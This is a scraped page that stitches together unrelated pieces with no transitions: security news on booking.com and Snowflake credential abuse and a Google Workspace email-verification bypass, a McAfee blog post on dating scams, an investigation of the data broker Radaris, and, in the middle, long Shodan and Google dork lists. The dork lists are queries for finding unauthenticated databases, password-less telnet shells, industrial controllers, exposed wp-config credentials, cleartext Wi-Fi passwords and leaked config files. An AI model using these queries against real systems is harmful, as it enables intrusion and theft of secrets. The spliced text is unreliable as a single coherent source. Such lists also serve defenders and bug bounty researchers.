
Some cybercriminals appear to have used compromised booking.com accounts to power their own travel agencies catering to fellow scammers, with up to 50 percent discounts on hotel reservations through booking.com. Others are selling ready-to-use “config” files designed to make it simple to conduct automated login attempts against booking.com administrator accounts.
SecureWorks found the phishers targeting booking.com partner hotels used malware to steal credentials. But today’s thieves can just as easily just visit crime bazaars online and purchase stolen credentials to cloud services that do not enforce 2FA for all accounts.
That is exactly what transpired over the past year with many customers of the cloud data storage giant Snowflake. In late 2023, cybercriminals figured out that while tons of companies had stashed enormous amounts of customer data at Snowflake, many of those customer accounts were not protected by 2FA.
Snowflake responded by making 2FA mandatory for all new customers. But that change came only after thieves used stolen credentials to siphon data from 160 companies — including AT&T, Lending Tree and TicketMaster.
Google says it recently fixed an authentication weakness that allowed crooks to circumvent the email verification required to create a Google Workspace account, and leverage that to impersonate a domain holder at third-party services that allow logins through Google’s “Sign in with Google” feature.

Last week, KrebsOnSecurity heard from a reader who said they received a notice that their email address had been used to create a potentially malicious Workspace account that Google had blocked.
“In the last few weeks, we identified a small-scale abuse campaign whereby bad actors circumvented the email verification step in our account creation flow for Email Verified (EV) Google Workspace accounts using a specially constructed request,” the notice from Google read. “These EV users could then be used to gain access to third-party applications using ‘Sign In with Google’.”
In response to questions, Google said it fixed the problem within 72 hours of discovering it, and that the company has added additional detection to protect against these types of authentication bypasses going forward.
Anu Yamunan, director of abuse and safety protections at Google Workspace, told KrebsOnSecurity the malicious activity began in late June, and involved “a few thousand” Workspace accounts that were created without being domain-verified.
Google Workspace offers a free trial that people can use to access services like Google Docs, but other services such as Gmail are only available to Workspace users who can validate control over the domain name associated with their email address. The weakness Google fixed allowed attackers to bypass this validation process. Google emphasized that none of the affected domains had previously been associated with Workspace accounts or services.
“The tactic here was to create a specifically-constructed request by a bad actor to circumvent email verification during the signup process,” Yamunan said. “The vector here is they would use one email address to try to sign in, and a completely different email address to verify a token. Once they were email verified, in some cases we have seen them access third party services using Google single sign-on.”
Yamunan said none of the potentially malicious workspace accounts were used to abuse Google services, but rather the attackers sought to impersonate the domain holder to other services online.
In the case of the reader who shared the breach notice from Google, the imposters used the authentication bypass to associate his domain with a Workspace account. And that domain was tied to his login at several third-party services online. Indeed, the alert this reader received from Google said the unauthorized Workspace account appears to have been used to sign in to his account at Dropbox.
Google said the now-fixed authentication bypass is unrelated to a recent issue involving cryptocurrency-based domain names that were apparently compromised in their transition to Squarespace, which last year acquired more than 10 million domains that were registered via Google Domains.
On July 12, a number of domains tied to cryptocurrency businesses were hijacked from Squarespace users who hadn’t yet set up their Squarespace accounts. Squarespace has since published a statement blaming the domain hijacks on “a weakness related to OAuth logins”, which Squarespace said it fixed within hours.

For years now, the popularity of online dating has been on the rise—and so have the number of online romance scams that leave people with broken hearts and empty wallets.
In a recent CBS News story, one Texan woman was scammed out of $3,200 by a scammer claiming to be a German Cardiologist. After months of exchanging messages and claiming to be in love with her, he said that he’d been robbed while on a business trip in Nigeria and needed her help.
According to the U.S. Federal Trade Commission (FTC), the reported cost of online romance scams was $1.14 billion in 2023.
Dating and romance scams aren’t limited to online dating apps and sites, they’ll happen on social media and in online games as well. However, the FTC reports that the scam usually starts the same way, typically through an unexpected friend request or a message that comes out of the blue.

With the phony relationship established, the scammer starts asking for money. The FTC reports that they’ll ask for money for several bogus reasons, usually revolving around some sort of hardship where they need a “little help” so that they can pay:
The list goes on, yet that’s the general gist. Scammers often employ a story with an intriguing complication that seems just reasonable enough, one where the romance scammer makes it sound like they could really use the victim’s financial help.
People who have filed fraud reports say they’ve paid their scammer in a few typical ways.
One is by wiring money, often through a wire transfer company. The benefit of this route, for the scammer anyway, is that this is as good as forking over cash. Once it’s gone, it’s gone. The victim lacks the protections they have with other payment forms, such as a credit card that allows the holder to cancel or contest a charge.
Another way is through gift cards. Scammers of all stripes, not just romance scammers, like these because they effectively work like cash, whether it’s a gift card for a major online retailer or a chain of brick-and-mortar stores. Like a wire transfer, once that gift card is handed over, the money on it is highly difficult to recover, if at all.
One more common payment is through reloadable debit cards. A scammer may make an initial request for such a card and then make several follow-on requests to load it up again.
In all, a romance scammer will typically look for the easiest payment method that’s the most difficult to contest or reimburse, leaving the victim in a financial lurch once the scam ends.
When it comes to meeting new people online, the FTC suggests the following:
Scammers, although arguably heartless, are still human. They make mistakes. The stories they concoct are just that. Stories. They may jumble their details, get their times and dates all wrong, or simply get caught in an apparent lie. Also, keep in mind that some scammers may be working with several victims at once, which is yet another opportunity for them to get confused and slip up.
As mentioned above, some romance scammers troll social media and reach out through direct messages or friend requests. With that, there are three things you can do to cut down your chances of getting caught up with a scammer:
Social media platforms like Facebook, Instagram, and others give you the option of making your profile and posts visible to friends only. Choosing this setting keeps the broader internet from seeing what you’re doing, saying, and posting, which can help protect your privacy and give a romance scammer less information to exploit.
Be critical of the invitations you receive. Out-and-out strangers could be more than a romance scammer, they could be a fake account designed to gather information on users for purposes of cybercrime, or they can be an account designed to spread false information. There are plenty of them too. In fact, in Q4 of 2023 alone, Facebook took action on 693 million fake accounts. Reject such requests.
Online protection software like ours can help you spot fakes and scams. Features like Text Scam Detector use advanced AI to detect scam links in texts, email, and social media messages before you click. Our Personal Data Cleanup can keep you safer still by removing your personal info from sketchy data broker sites — places where scammers go to harvest useful info on their victims. And if the unfortunate happens, we offer $2 million in identity theft coverage and identity restoration support.
If you suspect that you’re being scammed, put an end to the relationship and report it, as difficult as that may feel.
Notify the FTC at ReportFraud.ftc.gov for support and next steps to help you recover financially as much as possible. Likewise, notify the social media site, app, or service where the scam occurred as well. In some cases, you may want to file a police report, which we cover in our broader article on identity theft and fraud.
If you sent funds via a gift card, the FTC suggests filing a claim with the company as soon as possible. They offer further advice on filing a claim here, along with a list of contact numbers for gift card brands that scammers commonly use.
Lastly, go easy on yourself. If you find yourself a victim of online dating or romance fraud, know that you won’t be the first or last person to be taken advantage of this way. By reporting your case, you in fact may help others from falling victim too.
The post How to Spot Dating Scams appeared first on McAfee Blog.
Feel free to make suggestions
Find devices in a particular city. city:"Bangalore"
Find devices in a particular country. country:"IN"
Find devices by giving geographical coordinates. geo:"56.913055,118.250862"
country:us country:ru country:de city:chicago
Find devices matching the hostname. server: "gws" hostname:"google" hostname:example.com -hostname:subdomain.example.com hostname:example.com,example.org
Find devices based on an IP address or /x CIDR. net:210.214.0.0/16
org:microsoft org:"United States Department"
asn:ASxxxx
Find devices based on operating system. os:"windows 7"
Find devices based on open ports. proftpd port:21
Find devices before or after between a given time. apache after:22/02/2009 before:14/3/2010
Self signed certificates ssl.cert.issuer.cn:example.com ssl.cert.subject.cn:example.com
Expired certificates ssl.cert.expired:true
ssl.cert.subject.cn:example.com
device:firewall device:router device:wap device:webcam device:media device:"broadband router" device:pbx device:printer device:switch device:storage device:specialized device:phone device:"voip" device:"voip phone" device:"voip adaptor" device:"load balancer" device:"print server" device:terminal device:remote device:telecom device:power device:proxy device:pda device:bridge
os:"windows 7" os:"windows server 2012" os:"linux 3.x"
product:apache product:nginx product:android product:chromecast
cpe:apple cpe:microsoft cpe:nginx cpe:cisco
server: nginx server: apache server: microsoft server: cisco-ios
dc:14:de:8e:d7:c1:15:43:23:82:25:81:d2:59:e8:c0
http.html:/dana-na
http.title:"Index of /" http.html:".pem"
onion-location
"product:MySQL" mysql port:"3306"
"product:MongoDB" mongodb port:27017
"MongoDB Server Information { "metrics":" "Set-Cookie: mongo-express=" "200 OK" "MongoDB Server Information" port:27017 -authentication
kibana content-legth:217
port:9200 json port:"9200" all:elastic port:"9200" all:"elastic indices"
"product:Memcached"
"product:CouchDB" port:"5984"+Server: "CouchDB/2.1.0"
"port:5432 PostgreSQL"
"port:8087 Riak"
"product:Redis"
"product:Cassandra"
"Server: Prismview Player"
"in-tank inventory" port:10001
No auth required to access CLI terminal. "privileged command" GET
P372 "ANPR enabled"
mikrotik streetlight
"voter system serial" country:US
May allow for ATM Access availability NCR Port:"161"
"Cisco IOS" "ADVIPSERVICESK9_LI-M"
"[2J[H Encartele Confidential"
http.title:"Tesla PowerPack System" http.component:"d3" -ga3ca4f2
"Server: gSOAP/2.8" "Content-Length: 583"
Shodan made a pretty sweet Ship Tracker that maps ship locations in real time, too!
"Cobham SATCOM" OR ("Sailor" "VSAT")
title:"Slocum Fleet Mission Control"
"Server: CarelDataServer" "200 Document follows"
http.title:"Nordex Control" "Windows 2000 5.0 x86" "Jetty/3.1 (JSP 1.1; Servlet 2.2; java 1.6.0_14)"
"[1m[35mWelcome on console"
Secured by default, thankfully, but these 1,700+ machines still have no business being on the internet.
"DICOM Server Response" port:104
"Server: EIG Embedded Web Server" "200 Document follows"
"Siemens, SIMATIC" port:161
"Server: Microsoft-WinCE" "Content-Length: 12581"
"HID VertX" port:4070
"log off" "select the appropriate"
Helps to find the charging status of tesla powerpack. http.title:"Tesla PowerPack System" http.component:"d3" -ga3ca4f2
title:"xzeres wind"
"html:"PIPS Technology ALPR Processors""
"port:502"
"port:1911,4911 product:Niagara"
"port:18245,18246 product:"general electric""
"port:5006,5007 product:mitsubishi"
"port:2455 operating system"
"port:102"
"port:47808"
"port:5094 hart-ip"
"port:9600 response code"
"port:2404 asdu address"
"port:20000 source address"
"port:44818"
"port:1962 PLC"
"port:789 product:"Red Lion Controls"
"port:20547 PLC"
"authentication disabled" port:5900,5901 "authentication disabled" "RFB 003.008"
99.99% are secured by a secondary Windows login screen.
"\x03\x00\x00\x0b\x06\xd0\x00\x00\x124\x00"
product:"cobalt strike team server" product:"Cobalt Strike Beacon" ssl.cert.serial:146473198 - default certificate serial number ssl.jarm:07d14d16d21d21d07c42d41d00041d24a458a375eef0c576d23a7bab9a9fb1 ssl:foren.zik
http.html_hash:-1957161625 product:"Brute Ratel C4"
ssl:"Covenant" http.component:"Blazor"
ssl:"MetasploitSelfSignedCA"
Routers which got compromised hacked-router-help-sos
product:"Redis key-value store"
Find Citrix Gateway. title:"citrix gateway"
Command-line access inside Kubernetes pods and Docker containers, and real-time visualization/monitoring of the entire infrastructure.
title:"Weave Scope" http.favicon.hash:567176827
"X-Jenkins" "Set-Cookie: JSESSIONID" http.title:"Dashboard"
Jenkins Unrestricted Dashboard x-jenkins 200
"Docker Containers:" port:2375
"Docker-Distribution-Api-Version: registry" "200 OK" -gitlab
"dnsmasq-pi-hole" "Recursion: enabled"
"port: 53" Recursion: Enabled
"root@" port:23 -login -password -name -Session
NO password required for telnet access. port:23 console gateway
"polycom command shell"
nport -keyin port:23
A tangential result of Google's sloppy fractured update approach. 🙄 More information here.
"Android Debug Bridge" "Device" port:5555
Lantronix password port:30718 -secured
"Citrix Applications:" port:1604
Vulnerable (kind of "by design," but especially when exposed).
"smart install client active"
PBX "gateway console" -password port:23
http.title:"- Polycom" "Server: lighttpd" "Polycom Command Shell" -failed port:23
"Polycom Command Shell" -failed port:23
Example: Polycom Video Conferencing
"Server: Bomgar" "200 OK"
"Intel(R) Active Management Technology" port:623,664,16992,16993,16994,16995 "Active Management Technology"
HP-ILO-4 !"HP-ILO-4/2.53" !"HP-ILO-4/2.54" !"HP-ILO-4/2.55" !"HP-ILO-4/2.60" !"HP-ILO-4/2.61" !"HP-ILO-4/2.62" !"HP-iLO-4/2.70" port:1900
"Press Enter for Setup Mode port:9999"
Helps to find the cleartext wifi passwords in Shodan. html:"def_wirelesspassword"
The wp-config.php if accessed can give out the database credentials. http.html:"* The wp-config.php creation script uses this file"
"x-owa-version" "IE=EmulateIE7" "Server: Microsoft-IIS/7.0"
"x-owa-version" "IE=EmulateIE7" http.favicon.hash:442749392
"X-AspNet-Version" http.title:"Outlook" -"x-owa-version"
"X-MS-Server-Fqdn"
Produces ~500,000 results...narrow down by adding "Documents" or "Videos", etc.
"Authentication: disabled" port:445
"Authentication: disabled" NETLOGON SYSVOL -unix port:445
"Authentication: disabled" "Shared this folder to access QuickBooks files OverNetwork" -unix port:445
"220" "230 Login successful." port:21
"Set-Cookie: iomega=" -"manage/login.html" -http.title:"Log In"
Redirecting sencha port:9000
"Server: Logitech Media Server" "200 OK"
Example: Logitech Media Servers
"X-Plex-Protocol" "200 OK" port:32400
"CherryPy/5.1.0" "/home"
"IPC$ all storage devices"
title:camera
webcam has_screenshot:true
"d-Link Internet Camera, 200 OK"
"Hipcam RealServer/V1.0"
"Server: yawcam" "Mime-Type: text/html"
("webcam 7" OR "webcamXP") http.component:"mootools" -401
"Server: IP Webcam Server" "200 OK"
html:"DVR_H264 ActiveX"
With username:admin and password: :P NETSurveillance uc-httpd Server: uc-httpd 1.0.0
"Serial Number:" "Built:" "Server: HP HTTP"
ssl:"Xerox Generic Root"
"SERVER: EPSON_Linux UPnP" "200 OK"
"Server: EPSON-HTTP" "200 OK"
"Server: KS_HTTP" "200 OK"
"Server: CANON HTTP Server"
"Server: AV_Receiver" "HTTP/1.1 406"
Apple TVs, HomePods, etc.
"\x08_airplay" port:5353
"Chromecast:" port:8008
"Model: PYNG-HUB"
"Server: calibre" http.status:200 http.title:calibre
title:"OctoPrint" -title:"Login" http.favicon.hash:1307375944
"ETH - Total speed"
Substitute .pem with any extension or a filename like phpinfo.php.
http.title:"Index of /" http.html:".pem"
Exposed wp-config.php files containing database credentials.
http.html:"* The wp-config.php creation script uses this file"
"Minecraft Server" "protocol 340" port:25565
net:175.45.176.0/22,210.52.109.0/24,77.94.35.0/24
A list of Google Dorks for Bug Bounty, Web Application Security, and Pentesting
site:example.com -www -shop -share -ir -mfa
site:example.com ext:php inurl:?
site:openbugbounty.org inurl:reports intext:"example.com"
site:"example[.]com" ext:log | ext:txt | ext:conf | ext:cnf | ext:ini | ext:env | ext:sh | ext:bak | ext:backup | ext:swp | ext:old | ext:~ | ext:git | ext:svn | ext:htpasswd | ext:htaccess
inurl:q= | inurl:s= | inurl:search= | inurl:query= | inurl:keyword= | inurl:lang= inurl:& site:example.com
inurl:url= | inurl:return= | inurl:next= | inurl:redirect= | inurl:redir= | inurl:ret= | inurl:r2= | inurl:page= inurl:& inurl:http site:example.com
inurl:id= | inurl:pid= | inurl:category= | inurl:cat= | inurl:action= | inurl:sid= | inurl:dir= inurl:& site:example.com
inurl:http | inurl:url= | inurl:path= | inurl:dest= | inurl:html= | inurl:data= | inurl:domain= | inurl:page= inurl:& site:example.com
inurl:include | inurl:dir | inurl:detail= | inurl:file= | inurl:folder= | inurl:inc= | inurl:locate= | inurl:doc= | inurl:conf= inurl:& site:example.com
inurl:cmd | inurl:exec= | inurl:query= | inurl:code= | inurl:do= | inurl:run= | inurl:read= | inurl:ping= inurl:& site:example.com
inurl:config | inurl:env | inurl:setting | inurl:backup | inurl:admin | inurl:php site:example[.]com
inurl:email= | inurl:phone= | inurl:password= | inurl:secret= inurl:& site:example[.]com
inurl:apidocs | inurl:api-docs | inurl:swagger | inurl:api-explorer site:"example[.]com"
site:pastebin.com "example.com"
site:jsfiddle.net "example.com"
site:codebeautify.org "example.com"
site:codepen.io "example.com"
site:s3.amazonaws.com "example.com"
site:blob.core.windows.net "example.com"
site:googleapis.com "example.com"
site:drive.google.com "example.com"
site:dev.azure.com "example[.]com"
site:onedrive.live.com "example[.]com"
site:digitaloceanspaces.com "example[.]com"
site:sharepoint.com "example[.]com"
site:s3-external-1.amazonaws.com "example[.]com"
site:s3.dualstack.us-east-1.amazonaws.com "example[.]com"
site:dropbox.com/s "example[.]com"
site:box.com/s "example[.]com"
site:docs.google.com inurl:"/d/" "example[.]com"
site:jfrog.io "example[.]com"
site:firebaseio.com "example[.]com"
site:example.com "choose file"
"submit vulnerability report" | "powered by bugcrowd" | "powered by hackerone"
site:*/security.txt "bounty"
site:*/server-status apache
inurl:/wp-admin/admin-ajax.php
intext:"Powered by" & intext:Drupal & inurl:user
site:*/joomla/login
Medium articles for more dorks:
https://thegrayarea.tech/5-google-dorks-every-hacker-needs-to-know-fed21022a906
https://infosecwriteups.com/uncover-hidden-gems-in-the-cloud-with-google-dorks-8621e56a329d
https://infosecwriteups.com/10-google-dorks-for-sensitive-data-9454b09edc12
Top Parameters:
https://github.com/lutfumertceylan/top25-parameter
Proviesec dorks:
https://github.com/Proviesec/google-dorks
If you live in the United States, the data broker Radaris likely knows a great deal about you, and they are happy to sell what they know to anyone. But how much do we know about Radaris? Publicly available data indicates that in addition to running a dizzying array of people-search websites, the co-founders of Radaris operate multiple Russian-language dating services and affiliate programs. It also appears many of their businesses have ties to a California marketing firm that works with a Russian state-run media conglomerate currently sanctioned by the U.S. government.
Formed in 2009, Radaris is a vast people-search network for finding data on individuals, properties, phone numbers, businesses and addresses. Search for any American’s name in Google and the chances are excellent that a listing for them at Radaris.com will show up prominently in the results.
Radaris reports typically bundle a substantial amount of data scraped from public and court documents, including any current or previous addresses and phone numbers, known email addresses and registered domain names. The reports also list address and phone records for the target’s known relatives and associates. Such information could be useful if you were trying to determine the maiden name of someone’s mother, or successfully answer a range of other knowledge-based authentication questions.
Currently, consumer reports advertised for sale at Radaris.com are being fulfilled by a different people-search company called TruthFinder. But Radaris also operates a number of other people-search properties — like Centeda.com — that sell consumer reports directly and behave almost identically to TruthFinder: That is, reel the visitor in with promises of detailed background reports on people, and then charge a $34.99 monthly subscription fee just to view the results.
The Better Business Bureau (BBB) assigns Radaris a rating of “F” for consistently ignoring consumers seeking to have their information removed from Radaris’ various online properties. Of the 159 complaints detailed there in the last year, several were from people who had used third-party identity protection services to have their information removed from Radaris, only to receive a notice a few months later that their Radaris record had been restored.
What’s more, Radaris’ automated process for requesting the removal of your information requires signing up for an account, potentially providing more information about yourself that the company didn’t already have (see screenshot above).
Radaris has not responded to requests for comment.
Radaris, TruthFinder and others like them all force users to agree that their reports will not be used to evaluate someone’s eligibility for credit, or a new apartment or job. This language is so prominent in people-search reports because selling reports for those purposes would classify these firms as consumer reporting agencies (CRAs) and expose them to regulations under the Fair Credit Reporting Act (FCRA).
These data brokers do not want to be treated as CRAs, and for this reason their people search reports typically do not include detailed credit histories, financial information, or full Social Security Numbers (Radaris reports include the first six digits of one’s SSN).
But in September 2023, the U.S. Federal Trade Commission found that TruthFinder and another people-search service Instant Checkmate were trying to have it both ways. The FTC levied a $5.8 million penalty against the companies for allegedly acting as CRAs because they assembled and compiled information on consumers into background reports that were marketed and sold for employment and tenant screening purposes.

An excerpt from the FTC’s complaint against TruthFinder and Instant Checkmate.
The FTC also found TruthFinder and Instant Checkmate deceived users about background report accuracy. The FTC alleges these companies made millions from their monthly subscriptions using push notifications and marketing emails that claimed that the subject of a background report had a criminal or arrest record, when the record was merely a traffic ticket.
“All the while, the companies touted the accuracy of their reports in online ads and other promotional materials, claiming that their reports contain “the MOST ACCURATE information available to the public,” the FTC noted. The FTC says, however, that all the information used in their background reports is obtained from third parties that expressly disclaim that the information is accurate, and that TruthFinder and Instant Checkmate take no steps to verify the accuracy of the information.
The FTC said both companies deceived customers by providing “Remove” and “Flag as Inaccurate” buttons that did not work as advertised. Rather, the “Remove” button removed the disputed information only from the report as displayed to that customer; however, the same item of information remained visible to other customers who searched for the same person.
The FTC also said that when a customer flagged an item in the background report as inaccurate, the companies never took any steps to investigate those claims, to modify the reports, or to flag to other customers that the information had been disputed.
According to Radaris’ profile at the investor website Pitchbook.com, the company’s founder and “co-chief executive officer” is a Massachusetts resident named Gary Norden, also known as Gary Nard.
An analysis of email addresses known to have been used by Mr. Norden shows he is a native Russian man whose real name is Igor Lybarsky (also spelled Lubarsky). Igor’s brother Dmitry, who goes by “Dan,” appears to be the other co-CEO of Radaris. Dmitry Lybarsky’s Facebook/Meta account says he was born in March 1963.

The Lybarsky brothers Dmitry or “Dan” (left) and Igor a.k.a. “Gary,” in an undated photo.
Indirectly or directly, the Lybarskys own multiple properties in both Sherborn and Wellesley, Mass. However, the Radaris website is operated by an offshore entity called Bitseller Expert Ltd, which is incorporated in Cyprus. Neither Lybarsky brother responded to requests for comment.
A review of the domain names registered by Gary Norden shows that beginning in the early 2000s, he and Dan built an e-commerce empire by marketing prepaid calling cards and VOIP services to Russian expatriates who are living in the United States and seeking an affordable way to stay in touch with loved ones back home.
In 2012, the main company in charge of providing those calling services — Wellesley Hills, Mass-based Unipoint Technology Inc. — was fined $179,000 by the U.S. Federal Communications Commission, which said Unipoint never applied for a license to provide international telecommunications services.
DomainTools.com shows the email address gnard@unipointtech.com is tied to 137 domains, including radaris.com. DomainTools also shows that the email addresses used by Gary Norden for more than two decades — epop@comby.com, gary@barksy.com and gary1@eprofit.com, among others — appear in WHOIS registration records for an entire fleet of people-search websites, including: centeda.com, virtory.com, clubset.com, kworld.com, newenglandfacts.com, and pub360.com.
Still more people-search platforms tied to Gary Norden– like publicreports.com and arrestfacts.com — currently funnel interested customers to third-party search companies, such as TruthFinder and PersonTrust.com.
The email addresses used by Gary Nard/Gary Norden are also connected to a slew of data broker websites that sell reports on businesses, real estate holdings, and professionals, including bizstanding.com, homemetry.com, trustoria.com, homeflock.com, rehold.com, difive.com and projectlab.com.
Domain records indicate that Gary and Dan for many years operated a now-defunct pay-per-click affiliate advertising network called affiliate.ru. That entity used domain name servers tied to the aforementioned domains comby.com and eprofit.com, as did radaris.ru.
A machine-translated version of Affiliate.ru, a Russian-language site that advertised hundreds of money making affiliate programs, including the Comfi.com prepaid calling card affiliate.
Comby.com used to be a Russian language social media network that looked a great deal like Facebook. The domain now forwards visitors to Privet.ru (“hello” in Russian), a dating site that claims to have 5 million users. Privet.ru says it belongs to a company called Dating Factory, which lists offices in Switzerland. Privet.ru uses the Gary Norden domain eprofit.com for its domain name servers.
Dating Factory’s website says it sells “powerful dating technology” to help customers create unique or niche dating websites. A review of the sample images available on the Dating Factory homepage suggests the term “dating” in this context refers to adult websites. Dating Factory also operates a community called FacebookOfSex, as well as the domain analslappers.com.
Email addresses for the Comby and Eprofit domains indicate Gary Norden operates an entity in Wellesley Hills, Mass. called RussianAmerican Holding Inc. (russianamerica.com). This organization is listed as the owner of the domain newyork.ru, which is a site dedicated to orienting newcomers from Russia to the Big Apple.
Newyork.ru’s terms of service refer to an international calling card company called ComFi Inc. (comfi.com) and list an address as PO Box 81362 Wellesley Hills, Ma. Other sites that include this address are russianamerica.com, russianboston.com, russianchicago.com, russianla.com, russiansanfran.com, russianmiami.com, russiancleveland.com and russianseattle.com (currently offline).
ComFi is tied to Comfibook.com, which was a search aggregator website that collected and published data from many online and offline sources, including phone directories, social networks, online photo albums, and public records.
The current website for russianamerica.com. Note the ad in the bottom left corner of this image for Channel One, a Russian state-owned media firm that is currently sanctioned by the U.S. government.
Many of the U.S. city-specific online properties apparently tied to Gary Norden include phone numbers on their contact pages for a pair of Russian media and advertising firms based in southern California. The phone number 323-874-8211 appears on the websites russianla.com, russiasanfran.com, and rosconcert.com, which sells tickets to theater events performed in Russian.
Historic domain registration records from DomainTools show rosconcert.com was registered in 2003 to Unipoint Technologies — the same company fined by the FCC for not having a license. Rosconcert.com also lists the phone number 818-377-2101.
A phone number just a few digits away — 323-874-8205 — appears as a point of contact on newyork.ru, russianmiami.com, russiancleveland.com, and russianchicago.com. A search in Google shows this 82xx number range — and the 818-377-2101 number — belong to two different entities at the same UPS Store mailbox in Tarzana, Calif: American Russian Media Inc. (armediacorp.com), and Lamedia.biz.
Armediacorp.com is the home of FACT Magazine, a glossy Russian-language publication put out jointly by the American-Russian Business Council, the Hollywood Chamber of Commerce, and the West Hollywood Chamber of Commerce.
Lamedia.biz says it is an international media organization with more than 25 years of experience within the Russian-speaking community on the West Coast. The site advertises FACT Magazine and the Russian state-owned media outlet Channel One. Clicking the Channel One link on the homepage shows Lamedia.biz offers to submit advertising spots that can be shown to Channel One viewers. The price for a basic ad is listed at $500.
In May 2022, the U.S. government levied financial sanctions against Channel One that bar US companies or citizens from doing business with the company.
The website of lamedia.biz offers to sell advertising on two Russian state-owned media firms currently sanctioned by the U.S. government.
In 2014, a group of people sued Radaris in a class-action lawsuit claiming the company’s practices violated the Fair Credit Reporting Act. Court records indicate the defendants never showed up in court to dispute the claims, and as a result the judge eventually awarded the plaintiffs a default judgement and ordered the company to pay $7.5 million.
But the plaintiffs in that civil case had a difficult time collecting on the court’s ruling. In response, the court ordered the radaris.com domain name (~9.4M monthly visitors) to be handed over to the plaintiffs.
However, in 2018 Radaris was able to reclaim their domain on a technicality. Attorneys for the company argued that their clients were never named as defendants in the original lawsuit, and so their domain could not legally be taken away from them in a civil judgment.
“Because our clients were never named as parties to the litigation, and were never served in the litigation, the taking of their property without due process is a violation of their rights,” Radaris’ attorneys argued.
In October 2023, an Illinois resident filed a class-action lawsuit against Radaris for allegedly using people’s names for commercial purposes, in violation of the Illinois Right of Publicity Act.
On Feb. 8, 2024, a company called Atlas Data Privacy Corp. sued Radaris LLC for allegedly violating “Daniel’s Law,” a statute that allows New Jersey law enforcement, government personnel, judges and their families to have their information completely removed from people-search services and commercial data brokers. Atlas has filed at least 140 similar Daniel’s Law complaints against data brokers recently.
Daniel’s Law was enacted in response to the death of 20-year-old Daniel Anderl, who was killed in a violent attack targeting a federal judge (his mother). In July 2020, a disgruntled attorney who had appeared before U.S. District Judge Esther Salas disguised himself as a Fedex driver, went to her home and shot and killed her son (the judge was unharmed and the assailant killed himself).
Earlier this month, The Record reported on Atlas Data Privacy’s lawsuit against LexisNexis Risk Data Management, in which the plaintiffs representing thousands of law enforcement personnel in New Jersey alleged that after they asked for their information to remain private, the data broker retaliated against them by freezing their credit and falsely reporting them as identity theft victims.
Another data broker sued by Atlas Data Privacy — pogodata.com — announced on Mar. 1 that it was likely shutting down because of the lawsuit.
“The matter is far from resolved but your response motivates us to try to bring back most of the names while preserving redaction of the 17,000 or so clients of the redaction company,” the company wrote. “While little consolation, we are not alone in the suit – the privacy company sued 140 property-data sites at the same time as PogoData.”
Atlas says their goal is convince more states to pass similar laws, and to extend those protections to other groups such as teachers, healthcare personnel and social workers. Meanwhile, media law experts say they’re concerned that enacting Daniel’s Law in other states would limit the ability of journalists to hold public officials accountable, and allow authorities to pursue criminals charges against media outlets that publish the same type of public and governments records that fuel the people-search industry.
There are some pending changes to the US legal and regulatory landscape that could soon reshape large swaths of the data broker industry. But experts say it is unlikely that any of these changes will affect people-search companies like Radaris.
On Feb. 28, 2024, the White House issued an executive order that directs the U.S. Department of Justice (DOJ) to create regulations that would prevent data brokers from selling or transferring abroad certain data types deemed too sensitive, including genomic and biometric data, geolocation and financial data, as well as other as-yet unspecified personal identifiers. The DOJ this week published a list of more than 100 questions it is seeking answers to regarding the data broker industry.
In August 2023, the Consumer Financial Protection Bureau (CFPB) announced it was undertaking new rulemaking related to data brokers.
Justin Sherman, an adjunct professor at Duke University, said neither the CFPB nor White House rulemaking will likely address people-search brokers because these companies typically get their information by scouring federal, state and local government records. Those government files include voting registries, property filings, marriage certificates, motor vehicle records, criminal records, court documents, death records, professional licenses, bankruptcy filings, and more.
“These dossiers contain everything from individuals’ names, addresses, and family information to data about finances, criminal justice system history, and home and vehicle purchases,” Sherman wrote in an October 2023 article for Lawfare. “People search websites’ business pitch boils down to the fact that they have done the work of compiling data, digitizing it, and linking it to specific people so that it can be searched online.”
Sherman said while there are ongoing debates about whether people search data brokers have legal responsibilities to the people about whom they gather and sell data, the sources of this information — public records — are completely carved out from every single state consumer privacy law.
“Consumer privacy laws in California, Colorado, Connecticut, Delaware, Indiana, Iowa, Montana, Oregon, Tennessee, Texas, Utah, and Virginia all contain highly similar or completely identical carve-outs for ‘publicly available information’ or government records,” Sherman wrote. “Tennessee’s consumer data privacy law, for example, stipulates that “personal information,” a cornerstone of the legislation, does not include ‘publicly available information,’ defined as:
“…information that is lawfully made available through federal, state, or local government records, or information that a business has a reasonable basis to believe is lawfully made available to the general public through widely distributed media, by the consumer, or by a person to whom the consumer has disclosed the information, unless the consumer has restricted the information to a specific audience.”
